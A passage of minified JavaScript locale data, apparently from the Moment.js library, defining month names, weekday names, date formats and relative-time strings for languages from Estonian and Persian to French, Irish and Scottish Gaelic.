inv\\xe1lida\"}),M.defineLocale(\"et\",{months:\"jaanuar_veebruar_m\\xe4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember\".split(\"_\"),monthsShort:\"jaan_veebr_m\\xe4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets\".split(\"_\"),weekdays:\"p\\xfchap\\xe4ev_esmasp\\xe4ev_teisip\\xe4ev_kolmap\\xe4ev_neljap\\xe4ev_reede_laup\\xe4ev\".split(\"_\"),weekdaysShort:\"P_E_T_K_N_R_L\".split(\"_\"),weekdaysMin:\"P_E_T_K_N_R_L\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[T\\xe4na,] LT\",nextDay:\"[Homme,] LT\",nextWeek:\"[J\\xe4rgmine] dddd LT\",lastDay:\"[Eile,] LT\",lastWeek:\"[Eelmine] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4rast\",past:\"%s tagasi\",s:sn,ss:sn,m:sn,mm:sn,h:sn,hh:sn,d:sn,dd:\"%d p\\xe4eva\",M:sn,MM:sn,y:sn,yy:sn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"eu\",{months:\"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua\".split(\"_\"),monthsShort:\"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.\".split(\"_\"),monthsParseExact:!0,weekdays:\"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata\".split(\"_\"),weekdaysShort:\"ig._al._ar._az._og._ol._lr.\".split(\"_\"),weekdaysMin:\"ig_al_ar_az_og_ol_lr\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY[ko] MMMM[ren] D[a]\",LLL:\"YYYY[ko] MMMM[ren] D[a] HH:mm\",LLLL:\"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm\",l:\"YYYY-M-D\",ll:\"YYYY[ko] MMM D[a]\",lll:\"YYYY[ko] MMM D[a] HH:mm\",llll:\"ddd, YYYY[ko] MMM D[a] HH:mm\"},calendar:{sameDay:\"[gaur] LT[etan]\",nextDay:\"[bihar] LT[etan]\",nextWeek:\"dddd LT[etan]\",lastDay:\"[atzo] LT[etan]\",lastWeek:\"[aurreko] dddd LT[etan]\",sameElse:\"L\"},relativeTime:{future:\"%s barru\",past:\"duela %s\",s:\"segundo batzuk\",ss:\"%d segundo\",m:\"minutu bat\",mm:\"%d minutu\",h:\"ordu bat\",hh:\"%d ordu\",d:\"egun bat\",dd:\"%d egun\",M:\"hilabete bat\",MM:\"%d hilabete\",y:\"urte bat\",yy:\"%d urte\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var nn={1:\"\\u06f1\",2:\"\\u06f2\",3:\"\\u06f3\",4:\"\\u06f4\",5:\"\\u06f5\",6:\"\\u06f6\",7:\"\\u06f7\",8:\"\\u06f8\",9:\"\\u06f9\",0:\"\\u06f0\"},rn={\"\\u06f1\":\"1\",\"\\u06f2\":\"2\",\"\\u06f3\":\"3\",\"\\u06f4\":\"4\",\"\\u06f5\":\"5\",\"\\u06f6\":\"6\",\"\\u06f7\":\"7\",\"\\u06f8\":\"8\",\"\\u06f9\":\"9\",\"\\u06f0\":\"0\"};M.defineLocale(\"fa\",{months:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysShort:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u062c_\\u0634\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631|\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/,isPM:function(e){return/\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631\":\"\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631\"},calendar:{sameDay:\"[\\u0627\\u0645\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",nextDay:\"[\\u0641\\u0631\\u062f\\u0627 \\u0633\\u0627\\u0639\\u062a] LT\",nextWeek:\"dddd [\\u0633\\u0627\\u0639\\u062a] LT\",lastDay:\"[\\u062f\\u06cc\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",lastWeek:\"dddd [\\u067e\\u06cc\\u0634] [\\u0633\\u0627\\u0639\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u062f\\u0631 %s\",past:\"%s \\u067e\\u06cc\\u0634\",s:\"\\u0686\\u0646\\u062f \\u062b\\u0627\\u0646\\u06cc\\u0647\",ss:\"%d \\u062b\\u0627\\u0646\\u06cc\\u0647\",m:\"\\u06cc\\u06a9 \\u062f\\u0642\\u06cc\\u0642\\u0647\",mm:\"%d \\u062f\\u0642\\u06cc\\u0642\\u0647\",h:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0639\\u062a\",hh:\"%d \\u0633\\u0627\\u0639\\u062a\",d:\"\\u06cc\\u06a9 \\u0631\\u0648\\u0632\",dd:\"%d \\u0631\\u0648\\u0632\",M:\"\\u06cc\\u06a9 \\u0645\\u0627\\u0647\",MM:\"%d \\u0645\\u0627\\u0647\",y:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/[\\u06f0-\\u06f9]/g,function(e){return rn[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return nn[e]}).replace(/,/g,\"\\u060c\")},dayOfMonthOrdinalParse:/\\d{1,2}\\u0645/,ordinal:\"%d\\u0645\",week:{dow:6,doy:12}});var dn=\"nolla yksi kaksi kolme nelj\\xe4 viisi kuusi seitsem\\xe4n kahdeksan yhdeks\\xe4n\".split(\" \"),_n=[\"nolla\",\"yhden\",\"kahden\",\"kolmen\",\"nelj\\xe4n\",\"viiden\",\"kuuden\",dn[7],dn[8],dn[9]];function on(e,a,t,s){var n,r,d=\"\";switch(t){case\"s\":return s?\"muutaman sekunnin\":\"muutama sekunti\";case\"ss\":d=s?\"sekunnin\":\"sekuntia\";break;case\"m\":return s?\"minuutin\":\"minuutti\";case\"mm\":d=s?\"minuutin\":\"minuuttia\";break;case\"h\":return s?\"tunnin\":\"tunti\";case\"hh\":d=s?\"tunnin\":\"tuntia\";break;case\"d\":return s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\";case\"dd\":d=s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\\xe4\";break;case\"M\":return s?\"kuukauden\":\"kuukausi\";case\"MM\":d=s?\"kuukauden\":\"kuukautta\";break;case\"y\":return s?\"vuoden\":\"vuosi\";case\"yy\":d=s?\"vuoden\":\"vuotta\";break}return r=s,d=((n=e)<10?r?_n[n]:dn[n]:n)+\" \"+d}M.defineLocale(\"fi\",{months:\"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\\xe4kuu_hein\\xe4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu\".split(\"_\"),monthsShort:\"tammi_helmi_maalis_huhti_touko_kes\\xe4_hein\\xe4_elo_syys_loka_marras_joulu\".split(\"_\"),weekdays:\"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai\".split(\"_\"),weekdaysShort:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),weekdaysMin:\"su_ma_ti_ke_to_pe_la\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM[ta] YYYY\",LLL:\"Do MMMM[ta] YYYY, [klo] HH.mm\",LLLL:\"dddd, Do MMMM[ta] YYYY, [klo] HH.mm\",l:\"D.M.YYYY\",ll:\"Do MMM YYYY\",lll:\"Do MMM YYYY, [klo] HH.mm\",llll:\"ddd, Do MMM YYYY, [klo] HH.mm\"},calendar:{sameDay:\"[t\\xe4n\\xe4\\xe4n] [klo] LT\",nextDay:\"[huomenna] [klo] LT\",nextWeek:\"dddd [klo] LT\",lastDay:\"[eilen] [klo] LT\",lastWeek:\"[viime] dddd[na] [klo] LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4\\xe4st\\xe4\",past:\"%s sitten\",s:on,ss:on,m:on,mm:on,h:on,hh:on,d:on,dd:on,M:on,MM:on,y:on,yy:on},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fil\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"fo\",{months:\"januar_februar_mars_apr\\xedl_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nadagur_t\\xfdsdagur_mikudagur_h\\xf3sdagur_fr\\xedggjadagur_leygardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_t\\xfds_mik_h\\xf3s_fr\\xed_ley\".split(\"_\"),weekdaysMin:\"su_m\\xe1_t\\xfd_mi_h\\xf3_fr_le\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D. MMMM, YYYY HH:mm\"},calendar:{sameDay:\"[\\xcd dag kl.] LT\",nextDay:\"[\\xcd morgin kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xcd gj\\xe1r kl.] LT\",lastWeek:\"[s\\xed\\xf0stu] dddd [kl] LT\",sameElse:\"L\"},relativeTime:{future:\"um %s\",past:\"%s s\\xed\\xf0ani\",s:\"f\\xe1 sekund\",ss:\"%d sekundir\",m:\"ein minuttur\",mm:\"%d minuttir\",h:\"ein t\\xedmi\",hh:\"%d t\\xedmar\",d:\"ein dagur\",dd:\"%d dagar\",M:\"ein m\\xe1na\\xf0ur\",MM:\"%d m\\xe1na\\xf0ir\",y:\"eitt \\xe1r\",yy:\"%d \\xe1r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"fr-ca\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}}}),M.defineLocale(\"fr-ch\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|e)/,ordinal:function(e,a){switch(a){default:case\"M\":case\"Q\":case\"D\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var mn=/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?|janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,un=[/^janv/i,/^f\\xe9vr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^ao\\xfbt/i,/^sept/i,/^oct/i,/^nov/i,/^d\\xe9c/i];M.defineLocale(\"fr\",{months:\"janvier_f\\xe9vrier_mars_avril_mai_juin_juillet_ao\\xfbt_septembre_octobre_novembre_d\\xe9cembre\".split(\"_\"),monthsShort:\"janv._f\\xe9vr._mars_avr._mai_juin_juil._ao\\xfbt_sept._oct._nov._d\\xe9c.\".split(\"_\"),monthsRegex:mn,monthsShortRegex:mn,monthsStrictRegex:/^(janvier|f\\xe9vrier|mars|avril|mai|juin|juillet|ao\\xfbt|septembre|octobre|novembre|d\\xe9cembre)/i,monthsShortStrictRegex:/(janv\\.?|f\\xe9vr\\.?|mars|avr\\.?|mai|juin|juil\\.?|ao\\xfbt|sept\\.?|oct\\.?|nov\\.?|d\\xe9c\\.?)/i,monthsParse:un,longMonthsParse:un,shortMonthsParse:un,weekdays:\"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi\".split(\"_\"),weekdaysShort:\"dim._lun._mar._mer._jeu._ven._sam.\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_je_ve_sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Aujourd\\u2019hui \\xe0] LT\",nextDay:\"[Demain \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[Hier \\xe0] LT\",lastWeek:\"dddd [dernier \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"dans %s\",past:\"il y a %s\",s:\"quelques secondes\",ss:\"%d secondes\",m:\"une minute\",mm:\"%d minutes\",h:\"une heure\",hh:\"%d heures\",d:\"un jour\",dd:\"%d jours\",w:\"une semaine\",ww:\"%d semaines\",M:\"un mois\",MM:\"%d mois\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(er|)/,ordinal:function(e,a){switch(a){case\"D\":return e+(1===e?\"er\":\"\");default:case\"M\":case\"Q\":case\"DDD\":case\"d\":return e+(1===e?\"er\":\"e\");case\"w\":case\"W\":return e+(1===e?\"re\":\"e\")}},week:{dow:1,doy:4}});var ln=\"jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.\".split(\"_\"),Mn=\"jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des\".split(\"_\");M.defineLocale(\"fy\",{months:\"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Mn[e.month()]:ln[e.month()]:ln},monthsParseExact:!0,weekdays:\"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon\".split(\"_\"),weekdaysShort:\"si._mo._ti._wo._to._fr._so.\".split(\"_\"),weekdaysMin:\"Si_Mo_Ti_Wo_To_Fr_So\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[hjoed om] LT\",nextDay:\"[moarn om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[juster om] LT\",lastWeek:\"[\\xf4fr\\xfbne] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oer %s\",past:\"%s lyn\",s:\"in pear sekonden\",ss:\"%d sekonden\",m:\"ien min\\xfat\",mm:\"%d minuten\",h:\"ien oere\",hh:\"%d oeren\",d:\"ien dei\",dd:\"%d dagen\",M:\"ien moanne\",MM:\"%d moannen\",y:\"ien jier\",yy:\"%d jierren\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});M.defineLocale(\"ga\",{months:[\"Ean\\xe1ir\",\"Feabhra\",\"M\\xe1rta\",\"Aibre\\xe1n\",\"Bealtaine\",\"Meitheamh\",\"I\\xfail\",\"L\\xfanasa\",\"Me\\xe1n F\\xf3mhair\",\"Deireadh F\\xf3mhair\",\"Samhain\",\"Nollaig\"],monthsShort:[\"Ean\",\"Feabh\",\"M\\xe1rt\",\"Aib\",\"Beal\",\"Meith\",\"I\\xfail\",\"L\\xfan\",\"M.F.\",\"D.F.\",\"Samh\",\"Noll\"],monthsParseExact:!0,weekdays:[\"D\\xe9 Domhnaigh\",\"D\\xe9 Luain\",\"D\\xe9 M\\xe1irt\",\"D\\xe9 C\\xe9adaoin\",\"D\\xe9ardaoin\",\"D\\xe9 hAoine\",\"D\\xe9 Sathairn\"],weekdaysShort:[\"Domh\",\"Luan\",\"M\\xe1irt\",\"C\\xe9ad\",\"D\\xe9ar\",\"Aoine\",\"Sath\"],weekdaysMin:[\"Do\",\"Lu\",\"M\\xe1\",\"C\\xe9\",\"D\\xe9\",\"A\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Inniu ag] LT\",nextDay:\"[Am\\xe1rach ag] LT\",nextWeek:\"dddd [ag] LT\",lastDay:\"[Inn\\xe9 ag] LT\",lastWeek:\"dddd [seo caite] [ag] LT\",sameElse:\"L\"},relativeTime:{future:\"i %s\",past:\"%s \\xf3 shin\",s:\"c\\xfapla soicind\",ss:\"%d soicind\",m:\"n\\xf3im\\xe9ad\",mm:\"%d n\\xf3im\\xe9ad\",h:\"uair an chloig\",hh:\"%d uair an chloig\",d:\"l\\xe1\",dd:\"%d l\\xe1\",M:\"m\\xed\",MM:\"%d m\\xedonna\",y:\"bliain\",yy:\"%d bliain\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}});function hn(e,a,t,s){var n={s:[\"\\u0925\\u094b\\u0921\\u092f\\u093e \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",\"\\u0925\\u094b\\u0921\\u0947 \\u0938\\u0945\\u0915\\u0902\\u0921\"],ss:[e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0938\\u0945\\u0915\\u0902\\u0921\"],m:[\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0923\\u091f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0942\\u091f\"],mm:[e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\\u0928\\u0940\",e+\" \\u092e\\u093f\\u0923\\u091f\\u093e\\u0902\"],h:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\"],hh:[e+\" \\u0935\\u0930\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u093e\\u0902\"],d:[\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0926\\u0940\\u0938\"],dd:[e+\" \\u0926\\u093f\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0926\\u0940\\u0938\"],M:[\"\\u090f\\u0915\\u093e \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\",\"\\u090f\\u0915 \\u092e\\u094d\\u0939\\u092f\\u0928\\u094b\"],MM:[e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u094d\\u092f\\u093e\\u0928\\u0940\",e+\" \\u092e\\u094d\\u0939\\u092f\\u0928\\u0947\"],y:[\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0938\\u093e\\u0928\",\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0938\"],yy:[e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\\u0928\\u0940\",e+\" \\u0935\\u0930\\u094d\\u0938\\u093e\\u0902\"]};return s?n[t][0]:n[t][1]}function cn(e,a,t,s){var n={s:[\"thoddea sekondamni\",\"thodde sekond\"],ss:[e+\" sekondamni\",e+\" sekond\"],m:[\"eka mintan\",\"ek minut\"],mm:[e+\" mintamni\",e+\" mintam\"],h:[\"eka voran\",\"ek vor\"],hh:[e+\" voramni\",e+\" voram\"],d:[\"eka disan\",\"ek dis\"],dd:[e+\" disamni\",e+\" dis\"],M:[\"eka mhoinean\",\"ek mhoino\"],MM:[e+\" mhoineamni\",e+\" mhoine\"],y:[\"eka vorsan\",\"ek voros\"],yy:[e+\" vorsamni\",e+\" vorsam\"]};return s?n[t][0]:n[t][1]}M.defineLocale(\"gd\",{months:[\"Am Faoilleach\",\"An Gearran\",\"Am M\\xe0rt\",\"An Giblean\",\"An C\\xe8itean\",\"An t-\\xd2gmhios\",\"An t-Iuchar\",\"An L\\xf9nastal\",\"An t-Sultain\",\"An D\\xe0mhair\",\"An t-Samhain\",\"An D\\xf9bhlachd\"],monthsShort:[\"Faoi\",\"Gear\",\"M\\xe0rt\",\"Gibl\",\"C\\xe8it\",\"\\xd2gmh\",\"Iuch\",\"L\\xf9n\",\"Sult\",\"D\\xe0mh\",\"Samh\",\"D\\xf9bh\"],monthsParseExact:!0,weekdays:[\"Did\\xf2mhnaich\",\"Diluain\",\"Dim\\xe0irt\",\"Diciadain\",\"Diardaoin\",\"Dihaoine\",\"Disathairne\"],weekdaysShort:[\"Did\",\"Dil\",\"Dim\",\"Dic\",\"Dia\",\"Dih\",\"Dis\"],weekdaysMin:[\"D\\xf2\",\"Lu\",\"M\\xe0\",\"Ci\",\"Ar\",\"Ha\",\"Sa\"],longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[An-diugh aig] LT\",nextDay:\"[A-m\\xe0ireach aig] LT\",nextWeek:\"dddd [aig] LT\",lastDay:\"[An-d\\xe8 aig] LT\",lastWeek:\"dddd [seo chaidh] [aig] LT\",sameElse:\"L\"},relativeTime:{future:\"ann an %s\",past:\"bho chionn %s\",s:\"beagan diogan\",ss:\"%d diogan\",m:\"mionaid\",mm:\"%d mionaidean\",h:\"uair\",hh:\"%d uairean\",d:\"latha\",dd:\"%d latha\",M:\"m\\xecos\",MM:\"%d m\\xecosan\",y:\"bliadhna\",yy:\"%d bliadhna\"},dayOfMonthOrdinalParse:/\\d{1,2}(d|na|mh)/,ordinal:function(e){return 